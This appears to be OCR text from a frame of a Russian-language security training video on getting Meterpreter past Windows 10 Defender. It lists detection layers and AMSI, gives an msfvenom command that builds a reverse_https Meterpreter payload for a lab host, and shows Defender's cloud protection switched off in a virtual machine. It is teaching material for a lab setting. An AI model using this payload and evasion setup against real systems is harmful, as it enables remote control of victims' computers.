 Meterpreter vs Windows 10 (Defender)
1. Static Analysis
Signatures Static Scanning (Yara)
2. Run-Time Analysis
Behavior Monitoring / Heuristic Analysis
Sandbox - Isolated Virtual Machine
Online free scan
www.VirusTotal.com
www.AntiScan.me
Powershell
AMSI - Antimalware Scan Interface
Powershell - calls AMSI - like: 'AmsiUtils'
Trojan Payload
msfvenom --list formats
msfvenom \
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
Win10 - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off. Dismiss
Your device may be vulnerable.
Off
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Dismiss
Your device may be vulnerable.
Off
Submit a sample manually
Privacy settings
Privacy dashboard
Privacy Statement
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.